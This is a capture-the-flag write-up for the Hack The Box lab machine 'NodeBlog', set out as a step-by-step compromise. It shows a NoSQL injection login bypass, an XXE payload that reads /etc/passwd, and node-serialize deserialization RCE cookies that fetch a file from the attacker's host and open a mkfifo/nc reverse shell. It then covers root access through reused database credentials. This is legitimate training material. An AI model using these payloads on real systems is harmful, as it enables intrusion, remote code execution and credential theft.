Nodeblog
Lets see the IP address →
1
IP : 10.10.11.139
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/NodeBlog]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.11.139
Nmap scan report for 10.10.11.139
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
5000/tcp open http Node.js (Express middleware)
|_http-title: Blog
Service Info: ; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Lets check port 5000 →
Now lets see the login page →

Lets check for NoSQL Injection and change the content-type to application/json →
1
2
3
4
5
Content-Type: application/json
in JSON
{"user": {"$ne": null}, "password": {"$ne": null}}
Now lets see the output of it →
I tried uploading the php_reverse_shell.php file but I got this error so I suppse I need to try XXE here as a payload →

Now I uploaded this file.xml file in outcome to that I got this →
1
2
3
4
5
6
<?xml version="1.0"?><!DOCTYPE markdown [<!ENTITY test SYSTEM 'file://etc/passwd'>]>
<post>
<title>/etc/passwd</title>
<description>This XML payload load es /etc/passwd file.</description>
<markdown>&test;</markdown>
</post>

In response to that I got this →
Now I got this server.js file on this location → /opt/blog/server.js after that I decoded with cyberchef with From HTML Entity →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
const express = require('express')
const mongoose = require('mongoose')
const Article = require('./models/article')
const articleRouter = require('./routes/articles')
const loginRouter = require('./routes/login')
const serialize = require('node-serialize')
const methodOverride = require('method-override')
const fileUpload = require('express-fileupload')
const cookieParser = require('cookie-parser');
const crypto = require('crypto')
const cookie_secret = "UHC-SecretCookie"
/var session = require('express-session');
const app = express()
mongoose.connect('mongodb:/localhost/blog')
app.set('view engine', 'ejs')
app.use(express.urlencoded({ extended: false }))
app.use(methodOverride('_method'))
app.use(fileUpload())
app.use(express.json());
app.use(cookieParser());
/app.use(session({secret: "UHC-SecretKey-123"}));
function authenticated(c) {
if (typeof c == 'undefined')
return false
c = serialize.unserialize(c)
if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
return true
} else {
return false
}
}
app.get('/', async (req, res) => {
const articles = await Article.find().sort({
createdAt: 'desc'
})
res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated: authenticated(req.cookies.auth) })
})
app.use('/articles', articleRouter)
app.use('/login', loginRouter)
app.listen(5000)

Here I found unserialization so Here I should find for Deseralization RCE so lets see What I find next →
Lets use this Node Serealization payload here in cookie from Payloads →
1
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}"}


For Verification I tried to upload my php_reverse_shell.php file here on system lets see we get the response or not →
1
{"rce":"_$$ND_FUNC$$_function() {require('child_process').exec('wget http:/10.10.14.213:8000/shell.php', (error, stdout, stderr) => { console.log(stdout); }); } ()"}
Lets see the response for this upload through python3 http server →

So this verify me that the payload is working here so lets use this payload for reverse shell →
1
{"rce":"_$$ND_FUNC$$_function() {require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <local-ip> <local-port> >/tmp/f', (error, stdout, stderr) => { console.log(stdout); }); } ()"}
Lets access the home page and add this payload in cookies along with auth values →
Lets see the response here →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/NodeBlog]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.213] from (UNKNOWN) [10.10.11.139] 56480
/bin/sh: 0: can not access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$
admin@nodeblog:/opt/blog$ whoami
admin
admin@nodeblog:/opt/blog$ id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$
SHELL ➡️
Now lets dig deeper →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
admin@nodeblog:/home$ cat admin/user.txt
cat: admin/user.txt: Permission denied
admin@nodeblog:/home$ chmod +x admin
admin@nodeblog:/home$ cd admin
admin@nodeblog:~$ ls -al
total 36
drwxr-xr-x 1 admin admin 220 Jan 3 2022 .
drwxr-xr-x 1 root root 10 Dec 27 2021 ..
-rw------- 1 admin admin 1863 Dec 31 2021 .bash_history
-rw-r--r-- 1 admin admin 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 admin admin 3771 Feb 25 2020 .bashrc
drwx------ 1 admin admin 40 Jul 2 2021 .cache
-rw------- 1 admin admin 125 Dec 13 2021 .dbshell
-rw------- 1 admin admin 0 Dec 13 2021 .mongorc.js
drwxrwxr-x 1 admin admin 158 Jan 3 2022 .pm2
-rw-r--r-- 1 admin admin 807 Feb 25 2020 .profile
-rw-r--r-- 1 admin admin 0 Jul 2 2021 .sudo_as_admin_successful
-rw------- 1 admin admin 10950 Jan 3 2022 .viminfo
-rw-r--r-- 1 root root 33 Jul 26 08:26 user.txt
admin@nodeblog:~$ cat user.txt
be2762310e1a940d74f996f9d6dbf335
admin@nodeblog:~$
Now lets access mongodb and the data inside it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
admin@nodeblog:/dev/shm$ mongo
MongoDB shell version v3.6.8
connecting to: mongodb:/127.0.0.1:27017
Implicit session: session { "id" : UUID("5e7d0d52-3790-469c-8552-312075db8411") }
MongoDB server version: 3.6.8
Server has startup warnings:
2023-07-26T08:26:10.278+0000 I CONTROL [initandlisten]
2023-07-26T08:26:10.278+0000 I CONTROL [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-07-26T08:26:10.278+0000 I CONTROL [initandlisten] ** Read and write access to data and configuration is unrestricted.
2023-07-26T08:26:10.278+0000 I CONTROL [initandlisten]
> show dbs
admin 0.000GB
blog 0.000GB
config 0.000GB
local 0.000GB
> use local
switched to db local
> show collections
startup_log
> use blog
switched to db blog
> show collections
articles
users
>
Here I found inside users table →
1
2
3
> db.users.find()
{ "_id" : ObjectId("61b7380ae5814df6030d2373"), "createdAt" : ISODate("2021-12-13T12:09:46.009Z"), "username" : "admin", "password" : "IppsecSaysPleaseSubscribe", "__v" : 0 }
>
Now lets use it to get to root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
admin@nodeblog:~$ sudo -l
[sudo] password for admin:
Matching Defaults entries for admin on nodeblog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on nodeblog:
(ALL) ALL
(ALL : ALL) ALL
admin@nodeblog:~$ sudo su -
root@nodeblog:~# whoami
root
root@nodeblog:~# id
uid=0(root) gid=0(root) groups=0(root)
root@nodeblog:~# ls -al
total 60
drwx------ 1 root root 162 Jan 4 2022 .
drwxr-xr-x 1 root root 180 Dec 27 2021 ..
-rw------- 1 root root 10687 Jan 4 2022 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 1 root root 56 Jan 4 2022 .cache
drwx------ 1 root root 22 Dec 13 2021 .config
-rw------- 1 root root 39 Dec 31 2021 .lesshst
drwxr-xr-x 1 root root 90 Dec 13 2021 .npm
drwxr-xr-x 1 root root 148 Jul 26 08:26 .pm2
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 1 root root 30 Jul 2 2021 .ssh
-rw------- 1 root root 13633 Jan 4 2022 .viminfo
-rw-r--r-- 1 root root 33 Jul 26 08:26 root.txt
drwxr-xr-x 1 root root 6 Jul 2 2021 snap
root@nodeblog:~# cat root.txt
e43ebbee89cd354bb93d59d1b99c186e
root@nodeblog:~#
If you have any questions or suggestions, please leave a comment below. Thank You !